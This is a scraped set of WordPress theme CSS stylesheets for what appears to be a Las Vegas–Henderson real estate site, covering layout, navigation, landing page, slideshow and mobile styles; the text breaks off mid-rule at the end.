#content ol ol, aside ol ol { margin-top: 0; margin-bottom: 0 }
#content ol, aside ol { list-style-type:decimal }
#content ul, aside ul { list-style-type:disc }

/*******************************************************
 *
 * 3. Single column and two-column layouts
 *
 *******************************************************/

#content-sidebar, #content-full{
	width:100%;
	margin:0 auto;
}
#content-sidebar:after, #content-full:after{
	content: "";
    display: table;
    clear: both;
}

/* Content area with sidebar */

#content-sidebar #content{ 
	float: left;
	width: 77.08%;
}

/* Content area for full width template (no sidebar) */

#content-full #content{ 
	width:100%;
}

/* Content area with left sidebar */
.page-template-template-left-sidebar #content-sidebar #content {
	float: right;
}

.page-template-template-left-sidebar #content-sidebar aside {
	float: left;
}

/* Styles for entry */

#content .entry{
}

#content .aios-starter-theme-entry-meta {
	display:none;
}

#content .entry:after {
	content: "";
    display: table;
    clear: both;
}

/* Styles for post/page main headings (h1) */

#content .entry-title { 
	font-size: 24px;
}

/* Styles for category/archive/etc main headings (h1) */

#content .archive-title { 
	font-size: 24px;
}

/* Styles for category/archive/search/etc subheadings (h2) */

#content .archive-subtitle { 
	font-size: 24px;
}

#inner-page-wrapper {
	margin-bottom:30px;
	position:relative;
	z-index:1;
}

/*******************************************************
 *
 * 4. Archive
 *
 *******************************************************/

#content .archive-thumbnail {
	width:27%;
	float:left;
}

#content .archive-content.archive-has-thumbnail {
	width:70%;
	float:right;
}

#content .archive-more {
	text-decoration:underline;
	font-style:italic;
}

#content .post {
	margin-bottom:20px;
	padding-bottom:20px;
}

#content .page-links {
	text-align:center;
}

#content .page-links * {
	display:inline-block;
	vertical-align:middle;
	margin:0 5px;
}

#content .page-links .current {
	font-weight:bold;
	text-decoration:underline;
}

/*******************************************************
 *
 * 5. Sidebar
 *
 *******************************************************/

aside{
	float: right;
	width: 20.83%;
}

aside h2.widget-title{ 
	display:block;
	background:#d7d7d7;
	padding:7px;
    font-size:14px;
}


/*******************************************************
 *
 * 6. Misc Wordpress classes
 *
 *******************************************************/

.gravatar{
	float: right;
}

.comments-template ol.comment-list{
	margin:20px 0 0 0;
	padding:0;
	list-style:none;
}

.comments-template ol.children{
	margin:20px 0 0 40px;
	padding:0;
	list-style:none;
}

#content .comments-template ol.comment-list,
#content .comments-template ol.children,
.comments-template ol.children,
.comments-template ol.comment-list {
	list-style:none;
}

#content .comments-template ol.comment-list,
.comments-template ol.comment-list  {
	margin-left:0;
}

.comments-template ol.comment-list li.comment{
	padding:35px 0;
	border-bottom:1px dotted;
}

.comments-template ol.comment-list li:last-child,
.comments-template ol.children li:last-child {
	border-bottom:0;
}

.comments-template .comment-author.vcard img {
	display:block;
}

.comments-template .reply {
	font-weight:700;
	text-decoration:underline;
}

.comments-template .comment-meta{
	font-size:10px;
}

.comments-template .screen-reader-text{
	display:none;
}

.comments-template .comment-navigation{
	margin:10px 0;
	background:none;
}

.comment-form-comment textarea{
	display:block;
	width:100%;
}

.comment-form-comment label {
	display:block;
	font-weight:700;
}

.wp-caption {
	background-color: #f3f3f3;
	margin: 10px;
	padding-top: 4px;
	text-align: center;
	max-width:100%;
}

.wp-caption img {
	border: 0 none;
	margin: 0;
	padding: 0;
}

#content .wp-caption p.wp-caption-text,
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0.5em 0 1.1em 0;
	font-style:italic;
}

.gallery-caption {
	text-align:center;
	font-style:italic;
}

.category .post, .archive .post{
	border-bottom:1px dotted;
}

.attachment-post-thumbnail {
	float:left;
	margin:0 10px 10px 0;
}

pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.sticky {

}

.bypostauthor {
	font-style:italic;
}

#content .alignnone {
	clear:both;
	margin:15px 0;
}

#content .aligncenter {
	clear:both;
	margin:15px auto;
	display:block;
}

#content .alignleft{
	float:left;
	margin:15px 1% 15px 0;
}

#content .alignright{
	float:right;
	margin:15px 0 15px 1%;
}

#content img[class*="align"],
#content img[class*="wp-image-"],
#content img[class*="attachment-"],
#content img.size-full,
#content img.size-large,
#content img.header-image,
#content img.wp-post-image {
	max-width: 98%;
	margin-top:0;
	margin-bottom:0;
	height:auto;
}

#content embed,
#content iframe,
#content object,
#content video {
	max-width: 100%;
}

.yoast-breadcrumbs {
	margin: 20px 0 0;
}

/*******************************************************
 *
 * 7. AIOS Listings
 *
 *******************************************************/

.aios-listings-page .attachment-post-thumbnail {
	display:none;
}

/*******************************************************
 *
 * 8. Custom CSS
 *
 *******************************************************/

/* Global */

body{
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	background: #FFF;
	color: #000000;
	margin: 0;
}

.outer {
	width:100%;
	min-width:960px;
	position: relative;
}

.inner{
	width:960px;
	margin:0 auto;
	position: relative;
}

.outer:after,
.inner:after {
	content: '';
	display: block;
	clear: both;
}

/* Text formatting */
a{
	outline: none;
	color:inherit;
}
a:link, a:visited{
	text-decoration: none; 
}

a:hover{
}

/* Header */

.aios-starter-theme-demo-header{
	position:relative;
	z-index:3;
}

.aios-starter-theme-demo-header-title {
	padding:50px 0;
}

.aios-starter-theme-demo-header-title a.site-name {
	font-size:30px;
	color:#333;
}

/* Navigation */

.aios-starter-theme-demo-header-navigation #nav { 
    padding: 0;
    margin: 0;
    list-style: none;
    line-height: 1;
    background:#d7d7d7;
} 

.aios-starter-theme-demo-header-navigation #nav > li {
	display:inline-block;
}

.aios-starter-theme-demo-header-navigation #nav > li > a {
    display: block;
	text-decoration: none;
	padding:10px 20px;
	color:#000;
	text-decoration:none;
}

.aios-starter-theme-demo-header-navigation #nav > li:hover > a {
	background:#000;
	color:#FFF;
}

.aios-starter-theme-demo-header-navigation  #nav li {
	position:relative;
}
  
.aios-starter-theme-demo-header-navigation  #nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.png");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
.aios-starter-theme-demo-header-navigation  #nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
.aios-starter-theme-demo-header-navigation  #nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
.aios-starter-theme-demo-header-navigation  #nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
.aios-starter-theme-demo-header-navigation  #nav li:hover > .sub-menu {
    display: block;
}
.aios-starter-theme-demo-header-navigation  #nav .sub-menu li {
    position: relative;
}

/** Starter Theme Landing Page **/
.aios-starter-theme-landing-page {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url(images/landingpage-bg.jpg) no-repeat center center transparent;
    z-index: 99;
    color: #ffff;
    text-align: center;
    background-size: cover;
    font-family: 'Open Sans', sans-serif;

}
	.landing-page-wrapper {
	    width: 100%;
	    height: 84%;
	}
		.aios-landing-holder{
			display: inline-block;
			vertical-align: middle;
		}
		.landing-page-wrapper:after{
			content: "";
			height: 100%;
			width: 0;
			display: inline-block;
			vertical-align: middle;
		}

	.landing-page-logo{
	 	padding: 20px 0;
	}
		.landing-page-logo a{
			color: #fff;
			text-decoration: none;
			font-size: 117px;
		}
			.landing-page-logo a:hover{
				color: #fff;
				text-decoration: none;
			}

	.landing-page-slogan{
		width: 100%;
		background: url(images/landingpage-border-shadow.png) no-repeat center bottom transparent;
		padding-bottom: 40px;
		background-size: 100%;
	}
		.landing-page-slogan h2{
			font-size: 45px;
			font-weight: 600;
		}
		.landing-page-slogan p{
			font-size: 26px;
			font-weight: 300;
			padding: 10px 0;
		}
	.landing-page-phone{
		width: 100%;
		text-align: center;
	}
		.landing-phone{
			display: inline-block;
			vertical-align: top;
			margin: 0 2%;
			padding: 32px 0;
		}
			.landing-phone span{
				font-weight: 300;
				font-size: 22px;
				display: inline-block;
				vertical-align: top;

			}
	
			.landing-phone a{
				display: inline-block;
				vertical-align: top;
				color: #fff;
				width: 207px;
				height: 33px;
				-webkit-border-radius: 16px 17px 17px 16px/16px 16px 17px 17px;
				-moz-border-radius: 16px 17px 17px 16px/16px 16px 17px 17px;
				border-radius: 16px 17px 17px 16px/16px 16px 17px 17px;
				background-color: rgba(0,0,0,0);
				border: solid 1px #fff;
				font-size: 20px;
				line-height: 29px;
			}
				.landing-phone a:hover{
					text-decoration: none;
					color: #fff;
				}
				.landing-phone a i{
					font-size: 16px;
					display: inline-block;
					vertical-align: middle;
					margin-right: 3px;
				}
	.landing-page-footer{
		background: #076e83;
		width: 100%;
		height: 140px;
		position: fixed;
		left: 0;
		bottom: 0;
	}
	.landing-page-footer .cws-media {
	    margin: 12px 0 22px;
	}

	.landing-page-footer .cws-media a {
	    display: inline-block;
	    border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    margin: 0 4px;
	    text-align: center;
	    vertical-align: middle;
	    position: relative;
	}
		.landing-page-footer .cws-media a:hover{
			text-decoration: none;
		}

	.landing-page-footer .cws-media a:after {
	    content: "";
	    display: block;
	    position: absolute;
	    width: 100%;
	    height: 100%;
	    top: 0;
	    left: 0;
	    border: 1px solid white;
	    border-radius: 50%;
	    transition: all 0.3s ease-in;
	    opacity: 0;
	}
	.landing-page-footer .cws-title {
		display: block;
		overflow: hidden;
		text-align: center;
		font-weight: 400;
		width: 100%;
		max-width: 559px;
		margin: 10px auto;
	}

	.landing-page-footer .cws-title span {
	    display: inline-block;
	    position: relative;
	    font-size: 0.625em;
	    color: #FFF;
	    text-transform: uppercase;
	    padding: 0 11px;
	}

	.landing-page-footer .cws-title span:before, .landing-page-footer .cws-title span:after {
	    content: '';
	    display: inline-block;
	    background: #329db3;
	    width: 1140px;
	    height: 1px;
	    position: absolute;
	    top: 50%;
	}

	.landing-page-footer .cws-title span:before {
	    right: 100%;
	}

	.landing-page-footer .cws-title span:after {
	    left: 100%;
	}
	.landing-page-footer .cws-media a:hover::after {
	    transform: scale(1.2);
	    opacity: 1;
	}

	.landing-page-footer .cws-media a.cws-facebook {
	    background: #4d6baa;
	}

	.landing-page-footer .cws-media a.cws-facebook:after {
	    border-color: #4d6baa;
	}

	.landing-page-footer .cws-media a.cws-twitter {
	    background: #4fc6f8;
	}

	.landing-page-footer .cws-media a.cws-twitter:after {
	    border-color: #4fc6f8;
	}

	.landing-page-footer .cws-media a.cws-google-plus {
	    background: #dc4e41;
	}

	.landing-page-footer .cws-media a.cws-google-plus:after {
	    border-color: #dc4e41;
	}

	.landing-page-footer .cws-media a.cws-youtube {
	    background: #f00;
	}
	
	.landing-page-footer .cws-media a.cws-youtube:after {
	    border-color: #f00;
	}

	.landing-page-footer .cws-media a.cws-linkedin {
	    background: #007bb6;
	}

	.landing-page-footer .cws-media a.cws-linkedin:after {
	    border-color: #007bb6;
	}

	.landing-page-footer .cws-media a.cws-pinterest {
	    background: #cb2027;
	}

	.landing-page-footer .cws-media a.cws-pinterest:after {
	    border-color: #cb2027;
	}

	.landing-page-footer .cws-media a.cws-instagram {
	    background: #3f729b;
	}

	.landing-page-footer .cws-media a.cws-instagram:after {
	    border-color: #3f729b;
	}

	.landing-page-footer .cws-media a.cws-yelp {
	    background: #be2f25;
	}

	.landing-page-footer .cws-media a.cws-yelp:after {
	    border-color: #be2f25;
	}

	.landing-page-footer .cws-media a i {
	    font-size: 23px;
	    color: #FFF;
	    line-height: 40px;
	}

/** Starter Theme Landing Page **/

/* Hide Headings for HTML5 */
.aios-starter-theme-hide-title{
	display: none !important;
	font-size: 18px !important;
}

/* Footer */

.aios-starter-theme-demo-footer{
	clear: both;
	margin-top:20px;
	padding:20px 0;
	background:#333;
	color:#FFF;
}

.aios-starter-theme-demo-footer a {
	color:#fff;
}

/* Footer navigation */

.aios-starter-theme-demo-footer .footernav li {
	padding: 2px 10px;
	display:inline-block;
	vertical-align: top;
	border-left:1px solid #FFF;
}

.aios-starter-theme-demo-footer .footernav li:first-child{
	border-left:none;
}

/* Footer copyright */

.aios-starter-theme-demo-footer-copyright {
	padding:2px 0;
	text-align:right;
}

/*******************************************************
 *
 * 9. IDX styles
 *
 *******************************************************/
 
/* iHomefinder */

#ihf-main-container div#areaPickerInputWrapper {
	height: 50px !important;
}

#ihf-main-container .modal-dialog {
	left: inherit !important;
}




/*******************************************************
 *
 * 11. Mobile styles
 *
 *******************************************************/

@media only screen and (max-width: 991px) {

	.outer {
		min-width:320px;
	}
	
	.inner {
		width:100%;
	}
	
	#content-sidebar aside, 
	#content-full aside{
		display: block;
		width: 100%;
		float: none;
		max-width: 360px;
		margin: 0 auto;
	}
	
	#content-sidebar, 
	#content-full, 
	#content-sidebar #content, 
	#content-full #content{
		width:100%;
		float: none;
	}
	
	#content .alignleft,
	#content .alignright{
		float:none;
		display:block;
		margin-left:auto;
		margin-right:auto;
	}
	
	/* ARCHIVE */

	#content .archive-thumbnail,
	#content .archive-content.archive-has-thumbnail {
		width:100%;
		float:none;
		
	}
	
	#content .archive-thumbnail,
	#content .archive-content h2 {
		text-align:center;
		margin-left:auto;
		margin-right:auto;
	}

	#content .archive-more {
		text-decoration:underline;
		font-style:italic;
	}

	.yoast-breadcrumbs {
	    margin: 20px 0;
	    width: 100%;
	}
	
}

/*******************************************************
 *
 * 10. Mlcalc.com calculators
 *
 *******************************************************/

/* Make rates popup scrollable on devices with screens less than 761px wide */ 
 
@media only screen and (max-width:760px) {
	
	#MLCalcRatesHolder {
		overflow: auto !important;
		width: 100% !important;
		min-width: 100% !Important;
		-webkit-overflow-scrolling: touch !important;
	}
	
	#MLCalcRatesShader {
		width: 100% !important;
		min-width: 100% !important;
		overflow: scroll !important;
		-webkit-overflow-scrolling:touch;
	}
	
}

/* Make mortgage calculator popup scrollable on devices with screens less than 741px wide */

@media only screen and (max-width:740px) {
	
	#MLCalcHolder {
		overflow: auto !important;
		width: 100% !important;
		min-width: 100% !Important;
		-webkit-overflow-scrolling: touch !important;
	}
	
	#MLCalcShader {
		width: 100% !important;
		min-width: 100% !important;
		overflow: scroll !important;
		-webkit-overflow-scrolling:touch;
	}
	
	.landing-page-logo a{
		font-size: 50px;
	}
	.landing-page-slogan{
		padding-bottom: 19px;
	}
	.landing-page-slogan h2{
		font-size: 25px;
	}
	.landing-page-slogan p{
		font-size: 14px;
	}
	.landing-phone{
		padding: 8px 0;
	}
		.landing-phone span{
			display: block;
		}
	.landing-page-footer .cws-title,
	.landing-page-footer .cws-media{
		display: none;
	}

	.landing-page-footer{
		font-size: 12px;
		padding: 40px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19062
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 166px; 
     margin: 0 5px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 4px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
